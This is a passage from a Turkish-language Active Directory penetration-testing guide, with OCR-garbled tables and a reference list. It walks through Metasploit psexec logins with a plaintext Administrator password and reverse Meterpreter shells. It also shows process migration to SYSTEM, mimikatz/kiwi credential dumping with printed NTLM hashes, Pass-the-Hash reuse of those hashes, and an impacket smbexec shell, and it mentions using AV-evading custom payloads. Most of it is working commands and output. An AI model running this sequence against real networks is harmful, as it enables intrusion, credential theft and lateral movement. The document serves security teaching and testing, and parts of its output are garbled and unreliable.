IPv4 Address . . . . . : 192.168.0.10
Subnet Mask . . . . . . . . : 255.255.255.0
Default Gateway . . . . . : 192.168.0.1
```

#### 13.3. Metasploit

Metasploit içerisinde bulunan exploit/windows/smb/psexec modülü ile yukarıda PsExec modülü gibi oturum alabiliriz. Metasploit içerisinde payload'I **generic/custom** olarak belirtip kendi hazırlamış olduğumuz ve AV'ler tarafından tespit edilemeyin bir zararlı yazılım vererek istediğimiz dosyayı yükleyebiliriz.

| <pre>msf6 exploit(windows/smb/psexec) &gt;</pre> | > s | et | RHOSTS 192.168.0.10   |
|--------------------------------------------------|-----|----|-----------------------|
| RHOSTS ⇒ 192.168.0.10                            |     |    |                       |
| <pre>msf6 exploit(windows/smb/psexec) &gt;</pre> | > s | et | SMBDomain BUSIBER     |
| SMBDomain ⇒ BUSIBER                              |     |    |                       |
| <pre>msf6 exploit(windows/smb/psexec) &gt;</pre> | > s | et | SMBPass 1q2w3e4R      |
| SMBPass ⇒ 1q2w3e4R                               |     |    |                       |
| <pre>msf6 exploit(windows/smb/psexec) &gt;</pre> | > s | et | SMBUser Administrator |
| SMBUser ⇒ Administrator                          |     |    |                       |
| <pre>msf6 exploit(windows/smb/psexec) &gt;</pre> | >   |    |                       |

[\*] Started reverse TCP handler on 192.168.0.6:4444
[\*] 192.168.0.10:445 - Connecting to the server ...
[\*] 192.168.0.10:445 - Authenticating to 192.168.0.10:445|BUSIBER as user 'Administrator' ...
[\*] 192.168.0.10:445 - Selecting PowerShell target
[\*] 192.168.0.10:445 - Executing the payload ...
[+] 192.168.0.10:445 - Service start timed out, OK if running a command or non-service executable ...
[\*] Sending stage (175174 bytes) to 192.168.0.10
[\*] Meterpreter session 1 opened (192.168.0.6:4444 → 192.168.0.10:49786) at 2021-02-07 18:10:11 -0500
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > [\*]

| meter    | <u>oreter</u> | > ps             |      |                |                            |                       |
|----------|---------------|------------------|------|----------------|----------------------------|-----------------------|
| Proces   | ss List       |                  |      |                |                            |                       |
| PID      | PPID          | Name             | Arch | Session        | User                       | Path                  |
| 0        | 0             | [System Process] |      | and the second |                            |                       |
| 4        | 0             | System           | x64  | 0              |                            |                       |
| 92       | 4             | Registry         | x64  | Ø              |                            |                       |
| 344      | 4             | smss.exe         | x64  | 0              |                            |                       |
| 356      | 644           | svchost.exe      | x64  | 0              | NT AUTHORITY\SYSTEM        | C:\Windows\System32\: |
| е        |               |                  |      |                |                            |                       |
| 376      | 644           | svchost.exe      | x64  | 0              | NT AUTHORITY\SYSTEM        | C:\Windows\System32\  |
| е        |               |                  |      |                |                            |                       |
| 440      | 428           | csrss.exe        | x64  | 0              |                            |                       |
| 508<br>e | 644           | svchost.exe      | x64  | 0              | NT AUTHORITY\LOCAL SERVICE | C:\Windows\System32\  |

| <pre>meterpreter &gt; m [*] Migrating f [*] Migration c meterpreter &gt; 1</pre>                     | nigrate 37<br>from 1876<br>completed<br>load kiwi                    | 6<br>to 376<br>successful                                                     | ly.                                                                                                |                                          |                                                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|--------------------------------------------------------|
| Loading extensi<br>.#####. min<br>.## ^ ##. "A<br>## / \ ## /**<br>## \ / ##<br>'## v ##'<br>'#####' | nikatz 2.2<br>La Vie, A<br>** Benjami<br>> http:<br>Vincen<br>> http | .0 2019112<br>L'Amour"<br>n DELPY `g<br>//blog.gen<br>t LE TOUX<br>://pingcas | 5 (x64/windows)<br>- (oe.eo)<br>entilkiwi` ( ben<br>tilkiwi.com/mimi<br>( vin<br>tle.com / http:/, | jamin@ge<br>katz<br>cent.le1<br>∕mysmar1 | entilkiwi.com )<br>toux@gmail.com )<br>tlogon.com ***/ |
| Success.<br><u>meterpreter</u> > o<br>[+] Running as<br>[*] Retrieving<br>msv credentials            | creds_all<br>SYSTEM<br>all crede<br>5                                | ntials                                                                        |                                                                                                    |                                          | BY OFFEI                                               |
| Username                                                                                             | Domain                                                               | NTLM                                                                          |                                                                                                    |                                          | SHA1                                                   |
| Administrator<br>6ea5a0311a27ef5                                                                     | BUSIBER<br>53b                                                       | 342db56deb                                                                    | 94d391ab4c2721ac                                                                                   | 1c6f85                                   | 6620e71f0e4a27f7                                       |
| MUHASEBE01\$                                                                                         | BUSIBER                                                              | 1b3eb63557                                                                    | ffb101309daa7890                                                                                   | 8439d9                                   | 1e264ae16a5fe068                                       |

#### 13.4. Pass The Hash

Pass-the-Hash (PtH), saldırganların çeşitli saldırılar (secretsdump, mimikatz, kiwi vb.) şekilde elde etmiş olduğu **NTLM** hashlerini BruteForce ve Dictionary Attack gibi saldırılara gerek duymadan, yani hash'i kırmadan direkt olarak hash ile oturum açmasını sağlayan bir saldırıdır.

PsExec, CrackMapExec gibi araçlar kullanarak PtH metodu ile oturum alabilir/komut çalıştırabiliriz.

```
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b514
04ee:342db56deb94d391ab4c2721ac1c6f85
SMBPass ⇒ aad3b435b51404eeaad3b435b51404ee:342db56deb94d391ab4c2721ac1c6f8
5
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.0.10
RHOSTS ⇒ 192.168.0.10
msf6 exploit(windows/smb/psexec) > set SMBDomain BUSIBER
SMBDomain ⇒ BUSIBER
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser ⇒ Administrator
msf6 exploit(windows/smb/psexec) > run
```

```
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.0.6:4444
[*] 192.168.0.10:445 - Connecting to the server...
[*] 192.168.0.10:445 - Authenticating to 192.168.0.10:445 BUSIBER as user '
Administrator
[*] 192.168.0.10:445 - Executing the payload ...
[+] 192.168.0.10:445 - Service start timed out, OK if running a command or
non-service executable ...
[*] Sending stage (175174 bytes) to 192.168.0.10
[*] Meterpreter session 1 opened (192.168.0.6:4444 → 192.168.0.10:49783) a
t 2021-02-13 06:28:23 -0500
meterpreter > ipconfig
Interface 1
            : Software Loopback Interface 1
Name
Hardware_MAC_: 00:00:00:00:00:00
            : 4294967295
MTU
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
```

L\$ smbexec.py busiber.local/Administrator@192.168.0.10 -hashes aad3b435b51404eeaad3b435b51404ee:342db56d eb94d391ab4c2721ac1c6f85 Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation [!] Launching semi-interactive shell - Careful what you execute C:\Windows\system32>ipconfig Windows IP Configuration Ethernet adapter Ethernet: Connection-specific DNS Suffix .: Link-local IPv6 Address . . . . : fe80::3815:f395:f090:94bc%14 IPv4 Address. . . . . . . . : 192.168.0.10 Subnet Mask . . . . . . . . . : 192.168.0.1 C:\Windows\system32>

### 14. Kaynakça

https://attack.mitre.org/techniques/T1557/001/

https://attack.mitre.org/techniques/T1003/

https://attack.mitre.org/techniques/T1558/003/

https://attack.mitre.org/techniques/T1558/004/

https://attack.mitre.org/techniques/T1021/002/

https://attack.mitre.org/techniques/T1003/002/

https://attack.mitre.org/techniques/T1003/003/

https://en.hackndo.com/ntlm-relay/#ntlm-relay

https://www.tarlogic.com/en/blog/how-kerberos-works/

https://www.tarlogic.com/en/blog/how-to-attack-kerberos/

https://hausec.com/2019/03/05/penetration-testing-active-directory-part-i/

https://hausec.com/2019/03/12/penetration-testing-active-directory-part-ii/

https://www.scip.ch/en/?labs.20181011

https://luemmelsec.github.io/Relaying-101/

https://en.hackndo.com/pass-the-hash/#protocol-ntlm

https://ernw.de/download/BloodHoundWorkshop/ERNW DogWhispererHandbook.pdf

https://adsecurity.org/?p=2398

https://engindemirbilek.github.io/smb-relay-saldirilari-hash-kirma-yonlendir.html